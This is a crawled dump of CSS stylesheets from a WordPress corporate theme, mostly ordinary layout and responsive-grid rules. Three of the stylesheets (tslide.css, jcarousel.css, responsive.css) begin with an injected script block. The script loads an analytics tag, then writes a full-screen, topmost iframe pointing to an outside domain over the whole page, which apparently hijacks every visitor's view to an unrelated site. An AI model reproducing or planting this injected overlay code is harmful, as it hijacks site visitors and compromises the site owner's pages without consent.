.cate-box ul.sub-menu{display: block;/*position: initial;*/width: auto;}
/*����*/
.prod-slide .tel-box strong{color:#fff;font-size:24px}
.prod-slide .tel-box i{margin-right:10px}
.prod-cont{text-align:center}
.prod-cont .media-box{background-color:#fff;margin-bottom:20px}
.prod-cont .media-box .icon{border:1px solid #ebeaea}
.prod-cont .media-box p{font-size:15px;background-color:#f3f3f3;line-height:60px}
.section_advtage{background-color:#fff}
.section_advtage .T{background:url(/wp-content/themes/Topqiye001/images/adv05.png) top center no-repeat;height:130px}
.section_advtage .T h1,.section_advtage .T h3{text-indent:-10000px}
.section_advtage .services-box{padding:20px 0;background:inherit;text-align:left}
.section_advtage .services-box h3{position:relative;padding-left:76px;color:#000;font-weight:700}
.section_advtage .services-box h3 p{padding:0;color:#ff8e00;font-size:24px;line-height:1}
.section_advtage .services-box h3 p:before{content:''}
.section_advtage .services-box h3 small{padding:0;text-transform:uppercase;font-size:24px}
.section_advtage .services-box h3:before{position:absolute;top:7px;left:0;width:58px;height:58px;background:url(/wp-content/themes/Topqiye001/images/advtange_bg.png) no-repeat;color:#fff;text-align:center;font-weight:bolder;font-size:36px;line-height:58px}
.services-box.adv01 h3:before{content:'01'}
.services-box.adv02 h3:before{content:'02'}
.services-box.adv03 h3:before{content:'03'}
.services-box.adv04 h3:before{content:'04'}
.section_advtage .services-box p{padding-left:76px;height:auto;color:#5b5b5b;font-size:14px}
.section_advtage .services-box p strong{color:#ff8e00;font-weight:400}
.section_case{background:url(/wp-content/themes/Topqiye001/images/case_bg.jpg) top center repeat}
.section_case .index_{padding-top:3em;padding-bottom:3em}
.section_case .index_ .T{color:#fff}
.section_case .index_ .T h2{font-size:44px}
.section_case .index_ .T h3{font-weight:lighter}
.case-item{float:left;width:240px;border:8px solid #fff;line-height:2.2;background-color:#fff;text-align:center;margin-right:20px}
.case-item .icon{display:inline-block;background:#fff;border:0;width:100%;height:176px;overflow:hidden}
.case-item .icon img{width:100%;height:auto}
.case-item .icon img{transition-duration:1s;-ms-transition-duration:1s;-moz-transition-duration:1s;-webkit-transition-duration:1s}
.case-item p{font-size:16px}
.section_case .jcarousel-control{margin-top:-20px;width:40px;height:40px;line-height:36px;background-color:#fff;color:#000;border-radius:0}
.section_case .jcarousel-control-prev{left:-60px}
.section_case .jcarousel-control-next{right:-60px}
.section_case .jcarousel-wrapper:hover .jcarousel-control-next{right:-50px;background-color:#fff}
.section_case .jcarousel-wrapper:hover .jcarousel-control-prev{left:-50px;background-color:#fff}
.about-box img{height:144px;width:100%}
.about-box p{line-height:2;padding:15px 0 0 0;height:110px;overflow:hidden}
.section_news{background:#fff;overflow:hidden}
.new-box{font-size:14px;color:#414141;margin-bottom:20px}
.new-box li{background-color:#f7f7f7;line-height:45px;border-bottom:1px solid #d2d2d2}
.new-box li .iconDetail{float:left;color:#fff;background-color:#0d62be;width:45px;height:45px;text-align:center;cursor:pointer;position:relative}
.new-box li .iconDetail:after{position:absolute;display:block;content:'+';width:24px;height:24px;line-height:24px;font-size:24px;left:50%;top:50%;margin-top:-12px;margin-left:-12px;-webkit-transition:-webkit-transform .3s ease,background .3s ease}
.new-box li.open .iconDetail:after{content:'-'}
.new-box li a{padding:0 10px;display:block;float:left}
.new-box .licont{background-color:#f0f0f0;padding:10px 10px 10px 55px;color:#5b5b5b;border-bottom:1px solid #d2d2d2;display:none;height:70px;overflow:hidden}
.news-box{position:relative;color:#828282;border-bottom:1px solid #ddd;padding-bottom:1em;margin-bottom:1em}
.news-box.one{padding-top:0}
.news-box.one h3 a{color:#2f9d60;font-weight:400}
.news-box .date{line-height:22px;text-align:center;color:#b2b2b2}
.news-box .item{display:none}
.news-box .date i{font-size:55px;font-weight:700;font-family:'DIN Condensed Bold';display:block;line-height:55px}
.news-box h3{font-size:16px;font-weight:700}
.news-box h3 a:hover{color:#2785ce;text-decoration:underline}
.news-box .more{font-weight:400}
.news-box .more:hover{color:#2785ce;background:0 0}
.news-box .news-time span{display:inline-block;padding-right:15px;color:#bbb;font-size:12px;line-height:22px}
.news-box2{padding:15px 20px 10px 10px;margin-bottom:0}
.news-box2 h3{padding-top:6px}
.news-box2 p{padding:5px 0}
.news-box2 .t span{font-size:14px;float:right;font-weight:400}
.news-box2 a.more.block{padding:3px 10px;border:1px solid #777;background-color:#777;border-radius:0;display:inline-block;margin-top:0}
.article{text-align:left}
.article .C{margin:15px 0;font-size:14px;overflow:hidden}
.box-t{font-size:24px;color:#0d62be;padding-bottom:10px;position:relative;text-align:left}
.box-t small{font-size:14px;color:#000;font-weight:400;padding-left:10px}
.box-t a{font-size:12px;color:#b2b2b2}
.iconMore{position:absolute;width:26px;height:26px;top:50%;right:0;margin-top:-15px;border:2px solid #0d62be;text-align:center;overflow:hidden}
.iconMore a{display:block;width:26px;height:26px;font-size:26px;overflow:hidden;line-height:22px}
.iconMore a i{display:block;position:absolute;top:0;left:0;right:0;bottom:0;color:#0d62be;-webkit-transition:-webkit-transform .3s ease,background .3s ease}
.iconMore a:hover i{transform:rotate(90deg);background-color:#0d62be;color:#fff}
.PageMenuList{height:46px;width:100%;background:#f2f2f2;border-bottom:1px solid #ebebeb}
.PageMenuList .wrap{height:47px;position:relative}
.PageMenuList ul{position:absolute;left:0;top:0}
.PageMenuList ul li{float:left;height:45px;padding:0 17px;line-height:45px;margin:1px}
.PageMenuList ul li.hover{border:1px solid #ebebeb;border-bottom:1px solid #fff;background:#fff;font-weight:700}
.PageMenuList ul li a{font-size:14px;color:#454545}
.PageMenuList ul li a:hover,.PageMenuList ul li.hover a{color:#00aa3a}
.PageCrumbList{float:right;font-size:14px;color:#b2b2b2;font-weight:400}
.PageCrumbList .wrap{line-height:46px;text-align:right;font-size:14px;color:#343434}
.PageCrumbList ul{position:absolute;right:0;top:0}
.PageCrumbList ul li{float:left;height:45px;padding:0 3px;line-height:45px;margin:1px}
.PageCrumbList ul li.hover{border:1px solid #ebebeb;border-bottom:1px solid #fff;background:#fff;font-weight:700}
.PageCrumbList a{font-size:14px;color:#b2b2b2}
.PageCrumbList a:hover{color:#0f8e47}
a.back{position:absolute;top:10px;right:10px;padding:0 15px;border:1px solid #000;color:#000;line-height:25px}
.section_inner{background:#f3f3f3}
.section_inner .index_{padding-top:1em}
.section_inner .prod-slide .cate-box{background-color:#fff}
.section_inner .prod-slide .cate-box ul li{background-color:#f3f3f3}
.box{padding:0 20px;background-color:#fff}
.box-title{border-bottom:1px solid #e2e2e2}
.box-title strong{font-size:24px;color:#4b4b4b;position:relative;padding:15px 10px;float:left}
.box-title strong:after{display:block;content:'';position:absolute;bottom:-1px;left:0;right:0;width:100%;height:2px;background-color:#0d62be}
.box .PageCrumbList,.box .PageCrumbList a{color:#7e7e7e}
.box .PageCrumbList{padding:30px 10px 0 0}
.box-cont{padding:20px 10px}
.box-cont p{padding: 3px 0 3px 0;text-indent:30px;}
.section_nnews .news-box{border-bottom:1px dashed #999}
.section_nnews .news-box p{padding-top:10px}
.section_nnews .news-box h3{padding-left:25px;position:relative}
.section_nnews .news-box h3 a{color:#373636}
.section_nnews .news-box h3:before{display:block;content:'';position:absolute;left:0;top:6px;width:10px;height:10px;border-radius:50%;border:3px solid #d2d2d4;box-shadow:inset 0 0 0 8px rgba(255,255,255,.5);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease}
.section_nnews .news-box h3:hover a{color:#0d62be;text-decoration:none}
.section_nnews .news-box h3:hover:before{box-shadow:inset 0 0 0 2px #0d62be;border-width:0;width:16px;height:16px}
.newsTit{width:100%;border-bottom:1px solid #eee;text-align:center;padding-bottom:15px;margin-bottom:10px}
.newsTit h1,.newsTit h2{color:#000;font-weight:400;line-height:1.3}
.newsTit p{font-size:14px;color:#bbb}
.newsTit p a{color:#bbb}
.newsTit p span{padding:0 20px}
.newsTit p span .icon_js_c{background:url(/wp-content/themes/Topqiye001/images/icon_news_detail.gif) no-repeat;display:inline-block;width:20px;height:20px;text-align:center;line-height:20px;overflow:hidden;font-size:14px;vertical-align:middle;margin-left:4px}
.newsTit p span .icon_js_c_hover{background:url(/wp-content/themes/Topqiye001/images/icon_news_detail.gif) -20px 0 no-repeat}
.newsThumb{text-align:center}
.newsThumb img{max-width:90%}
.content{font-size:14px;line-height:30px;padding:40px 0 40px;margin-bottom:16px}
.content p{font-size:14px;margin:1.12em 0;line-height:30px}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{line-height:150%}
.content h1{font-size:32px;font-weight:700;margin:.67em 0}
.content h2{font-size:24px;font-weight:700;margin:.75em 0}
.content h3{font-size:18px;font-weight:700;margin:.83em 0}
.content h4{font-size:16px;font-weight:700;margin:1.12em 0}
.content h5{font-size:14px;font-weight:700;margin:1.5em 0}
.content h6{font-size:12px;font-weight:700;margin:1.67em 0}
.content ul li{list-style:inherit}
.content .n_top{margin-top:0}
.content_bak{font-size:14px;line-height:30px;padding:40px 60px;background-color:#fff}
.content_bak p{font-size:14px;margin:1.12em 0;text-indent:30px;line-height:30px}
.content_bak h1,.content_bak h2,.content_bak h3,.content_bak h4,.content_bak h5,.content_bak h6{line-height:150%}
.content_bak h1{font-size:32px;font-weight:700;margin:.67em 0}
.content_bak h2{font-size:24px;font-weight:700;margin:.75em 0}
.content_bak h3{font-size:18px;font-weight:700;margin:.83em 0}
.content_bak h4{font-size:16px;font-weight:700;margin:1.12em 0}
.content_bak h5{font-size:14px;font-weight:700;margin:1.5em 0}
.content_bak h6{font-size:12px;font-weight:700;margin:1.67em 0}
.content_bak ul li{list-style:inherit}
.content_bak .n_top{margin-top:0}
.newsPj{width:100%;text-align:center;padding-bottom:24px}
.newsPj a.bad,.newsPj a.good{float:none}
a.bad,a.good{font-size:14px;float:right;color:#999;cursor:pointer}
a.bad{padding-left:18px}
a.bad span,a.good span{background:url(/wp-content/themes/Topqiye001/images/icon_news_detail.gif) no-repeat;width:24px;display:inline-block;vertical-align:text-bottom;height:31px;margin-right:7px;cursor:pointer}
.newsPj a.bad span{background-position:0 -51px}
.newsPj a.good span{background-position:0 -20px}
.newsPj a.bad:hover span{background-position:-24px -51px}
.newsPj a.good:hover span{background-position:-24px -20px}
.newsbshare{text-align:center;font-size:14px}
.newsDetailCur{width:100%;position:relative;padding:22px 0 16px}
.newsDetailCur li{width:49.9%;float:left;font-size:14px;position:relative;z-index:1111;overflow:hidden}
.newsDetailCur li a{padding:5px 0 5px}
.newsDetailCur li.r{float:right;text-align:right}
.check_moblie{display:inline-block;width:98px;height:30px;vertical-align:middle;background:#f2f2f2;border:1px solid #e5e5e5;line-height:30px;color:#999;text-indent:9px;text-align:left;position:relative;cursor:pointer;margin-left:20px}
.check_moblie .isj{background:#888;width:0;height:0;overflow:hidden;margin-bottom:5px;border-top:5px solid #888;border-right:5px solid #f2f2f2;border-left:5px solid #f2f2f2;display:block;position:absolute;right:8px;top:14px}
.check_moblie .isj_hover{border-top:none;border-bottom:5px solid #888}
.mobile_qrview{width:100%;min-width:100%;display:none}
.mobile_qrview .in{border:1px solid #e5e5e5;position:relative;padding:20px 29px;min-height:130px;margin-top:22px}
.mobile_qrview h1{font-size:30px;color:#000;padding-bottom:10px}
.mobile_qrview p{line-height:24px;font-size:14px;color:#999}
.mobile_qrview img{float:right}
.mobile_qrview .clmoblie{display:none;width:24px;height:24px;line-height:24px;font-size:22px;overflow:hidden;position:absolute;right:10px;top:10px}
.newsRecmd h4{font-size:24px;color:#000;padding:10px 0}
.prodDetail h5{font-size:18px;color:#fff;border-bottom:1px solid #e2e2e2;line-height:45px}
.prodDetail h5 strong{background-color:#0d62be;padding:10px 35px;line-height:40px;border-bottom:2px solid #ff9104;position:relative}
.f-picmid{width:auto;height:260px;background:#fff;display:table-cell;vertical-align:middle;text-align:center;position:relative}
.f-picmid img{width:100%;height:auto}
.f-picmid .l-shadow{background:url(/wp-content/themes/Topqiye001/images/bn_hover.gif) repeat;opacity:.4;filter:alpha(opacity=40);position:absolute;top:0;left:0;right:0;bottom:0}
.f-picmid a:hover .l-shadow{display:none}
.deright{padding-left:5%}
.deright h4{font-size:36px;color:#404040;border-bottom:#727272 3px solid;line-height:50px;font-weight:400;margin:0}
.deright h4>span{font-size:18px}
.deright ul{background-color:#f1f4f5;padding:10px 15px}
.deright ul li{color:#858585;line-height:34px;font-size:14px}
.deright ul li>span{color:#404040}
.yuall{margin-top:48px;border-bottom:none}
.yuall a{float:left;display:block;text-align:center;line-height:40px;color:#0d62be;border:1px solid #0d62be;padding:0 20px 0 35px;position:relative}
.zx{margin-left:13px}
.yuall i{font-size:22px;position:absolute;top:9px;left:10px}
.newsNote{background-color:#f7f8f8;border:1px solid #e2e2e2;padding:20px;margin-top:20px}
.newsNote p{margin:0;line-height:24px}
.newsNote strong{font-size:18px;color:#0d62be;line-height:35px}
.usinfo{padding:10px 0}
.usinfo .usinfo_title{line-height:54px;margin-bottom:20px;font-size:28px}
.usinfo .info{font-size:14px;color:#444;line-height:30px}
#map{width:100%;height:500px}
.section_njob.block1,.section_njob.block1 *{background:#f3f3f3}
.section_njob .services-box{padding-bottom:0}
.section_njob .services-box .icon{height:auto;font-size:60px;color:#d83142}
.section_njob .services-box h3{color:#d83142;font-size:20px;font-weight:400}
.section_njob .services-box p,.section_njob .services-box p a{color:#7f7f7f;height:auto}
.section_njob .seg{padding:5px;border:1px solid #d5d5d5;text-align:left;margin-bottom:15px}
.section_njob .seg .segin{padding:5%;border:1px solid #d5d5d5}
.section_njob .seg .segin .C{height:130px}
.section_njob .seg h4{margin:15px 0}
.section_njob .seg h4 strong{font-size:1.2rem}
.section_njob .help_info{padding:20px 0;background-color:#f7f7f7;margin-bottom:1em;text-align:center}
.section_njob a.back{position:absolute;top:28px;padding:2px 15px;border:1px solid #ccc}
.subNavBox{margin:10px auto;border-top:none}
.sub_top{width:100%;background:#d83142;height:50px;color:#FFF;border-radius:10px 10px 0 0;font-size:20px;line-height:50px;border:none}
.sub_top p{padding-left:2%}
.sub_cont{border:solid 1px #e5e3da}
.subNav{border-bottom:solid 1px #e7e5e5;cursor:pointer;font-size:14px;line-height:60px;padding-left:2%}
.subNav i{float:right;line-height:60px;margin-right:4%;color:#d83142;font-size:24px}
.subNav i:before{content:"\ea43"}
.subNav:hover{color:#d83142}
.subNav.on{color:#d83142}
.subNav.open i:before{content:"\ea41"}
.navContent{display:none;border-bottom:solid 1px #e5e3da;background:#f9f8f8;padding:15px 2%;font-size:14px;color:#7f7f7f;line-height:24px}
.jobapply{border:1px solid #ccc;padding:45px}
.jobchild{font-size:14px;border-right:1px solid #ccc}
.jobchild p.job_label{padding:4px 0}
.jobchild h3.job_name{color:#333;line-height:43px;font-size:26px;margin-bottom:15px;font-weight:500}
.jobchild h4.job_name{font-size:15px;margin-top:25px;margin-bottom:5px}
.jobchild .job_cont,.jobchild .job_label,.jobchild p{color:#7c7c7c}
.prod_c img,.content_bak img {display: block;margin: 0 auto;max-width: 100% !important;height: auto;}

.wpagenavi{margin:0 auto;padding-top:20px;width:100%;line-height:46px;font-size:15px;font-family:Tahoma;text-align:center;overflow:hidden;padding-bottom: 40px;}
.wpagenavi a:link,.wpagenavi a:visited{margin:0 4px;padding:14px 19px;color:#666;background:#f6f6f6;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:background .4s ease;-moz-transition:background .4s ease;-o-transition:background .4s ease;-ms-transition:background .4s ease;transition:background .4s ease}
.wpagenavi a:active,.wpagenavi a:hover{color:#fff0e6;background:#0d62be;text-decoration:none}
.wpagenavi a.current:hover,.wpagenavi a.current:link,.wpagenavi a.current:visited{color:#fff0e6;background:#0d62be;font-weight:700}
.post-navi{padding-top:20px;text-align:center}
.post-navi a:link,.post-navi a:visited{padding:2px 9px;border:1px solid #fff;background:#fff}
.post-navi a:hover{border:1px solid #e4e4e4;background:#f5f5f5;text-decoration:none}
.post-prev-next{margin-bottom:40px}


--- FILE ---
content_type: text/css
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/css/tslide.css?ver=XinTheme
body_size: 1413
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿.slide{margin:0 auto;height:562px;background-color:#ececec;overflow:hidden;position:relative;-ms-touch-action:none;touch-action:none}
.slide ul img{max-width:none;width:100%;height:auto}
.slide ul img.abs{max-width:none;width:1900px;height:562px;position:absolute;left:50%;margin-left:-950px;top:50%;margin-top:-281px}
.slide_wrap{position:relative;width:100%;height:100%;overflow:hidden}
.slide_c{float:left;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:1;text-align:center}
.slide_tool{position:absolute;z-index:98;width:1200px;height:120px;bottom:-60px;left:50%;margin-left:-600px}
.slide_nav{position:absolute;bottom:8px;width:100%;text-align:center;z-index:10}
.slide_nav a{display:inline-block;width:12px;height:12px;border-radius:100%;margin:0 6px;cursor:pointer;opacity:.6;background-color:#fff;overflow:hidden;text-indent:20px}
.slide_nav a.on{opacity:1}
.slide_nav_l{float:left;padding:65px 25px 0 88px;position:relative}
.slide_nav_l a i{display:none;position:absolute;top:5px;left:20px;color:#fff;font-size:58px}
.slide_nav_l a strong{display:none;position:absolute;top:25px;left:90px;color:#fff;font-size:24px;font-weight:400}
.slide_nav_l a strong b{font-weight:400;padding-left:6px}
.slide_nav a.on strong{display:block}
.slide_nav_l p i{padding-left:8px}
.slide_nav a.on i{display:block}
.slide_nav_r{width:70%;float:left;color:#fff;padding-top:12px}
.slide_nav_r h3{font-size:32px;font-weight:400}
.slide_nav_r h4{font-size:14px;font-weight:400}
.slide_search{width:50%;height:100%;float:left;background-color:#fff}
.arrs.unable{cursor:default}
.arrs{cursor:pointer;z-index:99;top:50%;margin-top:-22px;z-index:10;opacity:0;font-family:salong;font-size:48px;line-height:60px;width:48px;height:60px;background-color:rgba(0,0,0,.2);color:#fff;cursor:pointer;position:absolute;text-align:center}
.arr_next{right:20px}
.arr_prev{left:20px}
.indexbanner:hover .arr_next{right:0}
.indexbanner:hover .arr_prev{left:0}
.indexbanner:hover .arrs{opacity:1}
.indexbanner .arrs:hover{color:#fff}
.arrs:before{font-family:iconfont!important;font-style:normal;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-text-stroke-width:.2px}
.arrs.arr_next:before{content:'\e613'}
.arrs.arr_prev:before{content:'\e612'}


--- FILE ---
content_type: text/css
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/css/jcarousel.css?ver=XinTheme
body_size: 1175
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿.jcarousel-wrapper{position:relative;width:100%;margin:0 auto}
.jcarousel{position:relative;overflow:hidden;width:100%}
.jcarousel ul{width:20000em;position:relative;list-style:none;margin:0;padding:0}
.jcarousel li{text-align:center;margin-bottom:10px;float:left;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.jcarousel-control-next,.jcarousel-control-prev{position:absolute;top:50%;margin-top:-15px;width:30px;height:30px;text-align:center;color:#fff;text-decoration:none;text-shadow:0 0 1px #000;font:24px/27px Arial,sans-serif;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}
.jcarousel-control-prev{left:15px}
.jcarousel-control-next{right:15px}
.jcarousel-wrapper:hover .jcarousel-control-next{right:0}
.jcarousel-wrapper:hover .jcarousel-control-prev{left:0}
.jcarousel-control:hover{background-color:#d83142;color:#fff;-webkit-box-shadow:0 0 4px #d83142;-moz-box-shadow:0 0 4px #d83142;box-shadow:0 0 4px #d83142}
.jcarousel-pagination{position:absolute;bottom:-26px;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);margin:0}
.jcarousel-pagination a{text-decoration:none;display:inline-block;font-size:11px;height:10px;width:10px;line-height:10px;background:#fff;color:#4E443C;border-radius:100%;text-indent:-9999px;margin-right:7px;-webkit-box-shadow:0 0 2px #4E443C;-moz-box-shadow:0 0 2px #4E443C;box-shadow:0 0 2px #4E443C}
.jcarousel-pagination a.active{background:#4E443C;color:#fff;opacity:1;-webkit-box-shadow:0 0 2px #F0EFE7;-moz-box-shadow:0 0 2px #F0EFE7;box-shadow:0 0 2px #F0EFE7}


--- FILE ---
content_type: text/css
request_url: http://tyysmc.com/wp-content/themes/Topqiye001/css/responsive.css?ver=XinTheme
body_size: 2749
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>﻿@import url(/wp-content/themes/Topqiye001/css/pcmax.css) screen and (min-width: 1200px);@import url(/wp-content/themes/Topqiye001/css/pc.css) screen and (min-width: 1024px) and (max-width:1200px);@import url(/wp-content/themes/Topqiye001/css/pad.css) screen and (min-width: 640px) and (max-width: 1024px);@import url(/wp-content/themes/Topqiye001/css/mobile.css) screen and (max-width: 640px);html{font-size:16px}
body:after{display:block;height:0;line-height:0;overflow:hidden;visibility:hidden;content:'Pc'}
.wrap{max-width:1200px;margin-left:auto;margin-right:auto}
.PcMode:after{content:'Pc'!important}
.MobilePush,.UnpcPush{display:none}
@media only screen and (min-width:1024px) and (max-width:1200px){.wrap{max-width:1002px}
}
@media only screen and (min-width:640px) and (max-width:1024px){body:after{content:'Pad'}
body{user-select:none;-webkit-user-select:none}
body,button,input,select,textarea{font-size:14px}
.wrap{padding-left:2%;padding-right:2%;max-width:none}
.PcPush{display:none}
.UnpcPush{display:block}
}
@media only screen and (max-width:640px){html{font-size:12px}
body:after{content:'Mobile'}
body,button,input,select,textarea{font-size:14px}
.wrap{padding-left:4%;padding-right:4%}
.UnmobilePush{display:none}
.MobilePush{display:block}
img[data-src]{opacity:1}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.3),only screen and (-o-min-device-pixel-ratio:13/10),only screen and (min-resolution:120dpi){.section_npark .media-box{background:0 0;color:#fff}
}
@media (device-height:480px) and (-webkit-min-device-pixel-ratio:2){.ghost-center p{padding:0;font-size:.9rem}
}
@media (device-height:568px) and (-webkit-min-device-pixel-ratio:2){.ghost-center p{padding:0;font-size:.9rem}
}
@media (device-height:667px) and (-webkit-min-device-pixel-ratio:2){.join_step .join_step_c{height:180px}
}
.row{width:102%}
.row:after,.row:before{clear:both;display:table;content:" "}
.full-row .row .span-1,.span-1{float:left;margin-right:2%;width:6.33333333%;transition:.2s width ease}
.full-row .row .span-2,.span-2{float:left;margin-right:2%;width:14.66666667%;transition:.2s width ease}
.full-row .row .span-3,.span-3{float:left;margin-right:2%;width:23%;transition:.2s width ease}
.full-row .row .span-4,.span-4{float:left;margin-right:2%;width:31.33333333%;transition:.2s width ease}
.full-row .row .span-5,.span-5{float:left;margin-right:2%;width:39.66666667%;transition:.2s width ease}
.full-row .row .span-6,.span-6{float:left;margin-right:2%;width:48%;transition:.2s width ease}
.full-row .row .span-7,.span-7{float:left;margin-right:2%;width:56.33333333%;transition:.2s width ease}
.full-row .row .span-8,.span-8{float:left;margin-right:2%;width:64.66666667%;transition:.2s width ease}
.full-row .row .span-9,.span-9{float:left;margin-right:2%;width:73%;transition:.2s width ease}
.full-row .row .span-10,.span-10{float:left;margin-right:2%;width:81.33333333%;transition:.2s width ease}
.full-row .row .span-11,.span-11{float:left;margin-right:2%;width:89.66666667%;transition:.2s width ease}
.full-row .row .span-12,.span-12{float:left;margin-right:2%;width:98%;transition:.2s width ease}
.full-row .row .span-13,.span-13{float:left;margin-right:2%;width:106.33333333%;transition:.2s width ease}
.full-row .row .span-14,.span-14{float:left;margin-right:2%;width:114.66666667%;transition:.2s width ease}
.full-row .row .span-15,.span-15{float:left;margin-right:2%;width:123%;transition:.2s width ease}
.full-row .row .span-16,.span-16{float:left;margin-right:2%;width:131.33333333%;transition:.2s width ease}
.full-row .row .span-17,.span-17{float:left;margin-right:2%;width:139.66666667%;transition:.2s width ease}
.full-row .row .span-18,.span-18{float:left;margin-right:2%;width:148%;transition:.2s width ease}
.full-row .row .span-19,.span-19{float:left;margin-right:2%;width:156.33333333%;transition:.2s width ease}
.full-row .row .span-20,.span-20{float:left;margin-right:2%;width:164.66666667%;transition:.2s width ease}
.full-row .row .span-21,.span-21{float:left;margin-right:2%;width:173%;transition:.2s width ease}
.full-row .row .span-22,.span-22{float:left;margin-right:2%;width:181.33333333%;transition:.2s width ease}
.full-row .row .span-23,.span-23{float:left;margin-right:2%;width:189.66666667%;transition:.2s width ease}
.full-row .row .span-24,.span-24{float:left;margin-right:2%;width:198%;transition:.2s width ease}
.pull-right{float:right}
.pull-left{float:left}
.center{position:relative;left:-1%;float:none;clear:both;display:block;margin-right:auto;margin-left:auto}
.pull-left-1{position:relative;left:-8.33333333%}
.pull-left-2{position:relative;left:-16.66666667%}
.pull-left-3{position:relative;left:-25%}
.pull-left-4{position:relative;left:-33.33333333%}
.pull-left-5{position:relative;left:-41.66666667%}
.pull-left-6{position:relative;left:-50%}
.pull-left-7{position:relative;left:-58.33333333%}
.pull-left-8{position:relative;left:-66.66666667%}
.pull-left-9{position:relative;left:-75%}
.pull-left-10{position:relative;left:-83.33333333%}
.pull-left-11{position:relative;left:-91.66666667%}
.pull-left-12{position:relative;left:-100%}
.pull-left-13{position:relative;left:-108.33333333%}
.pull-left-14{position:relative;left:-116.66666667%}
.pull-left-15{position:relative;left:-125%}
.pull-left-16{position:relative;left:-133.33333333%}
.pull-left-17{position:relative;left:-141.66666667%}
.pull-left-18{position:relative;left:-150%}
.pull-left-19{position:relative;left:-158.33333333%}
.pull-left-20{position:relative;left:-166.66666667%}
.pull-left-21{position:relative;left:-175%}
.pull-left-22{position:relative;left:-183.33333333%}
.pull-left-23{position:relative;left:-191.66666667%}
.pull-left-24{position:relative;left:-200%}
.pull-right-1{position:relative;left:8.33333333%}
.pull-right-2{position:relative;left:16.66666667%}
.pull-right-3{position:relative;left:25%}
.pull-right-4{position:relative;left:33.33333333%}
.pull-right-5{position:relative;left:41.66666667%}
.pull-right-6{position:relative;left:50%}
.pull-right-7{position:relative;left:58.33333333%}
.pull-right-8{position:relative;left:66.66666667%}
.pull-right-9{position:relative;left:75%}
.pull-right-10{position:relative;left:83.33333333%}
.pull-right-11{position:relative;left:91.66666667%}
.pull-right-12{position:relative;left:100%}
.pull-right-13{position:relative;left:108.33333333%}
.pull-right-14{position:relative;left:116.66666667%}
.pull-right-15{position:relative;left:125%}
.pull-right-16{position:relative;left:133.33333333%}
.pull-right-17{position:relative;left:141.66666667%}
.pull-right-18{position:relative;left:150%}
.pull-right-19{position:relative;left:158.33333333%}
.pull-right-20{position:relative;left:166.66666667%}
.pull-right-21{position:relative;left:175%}
.pull-right-22{position:relative;left:183.33333333%}
.pull-right-23{position:relative;left:191.66666667%}
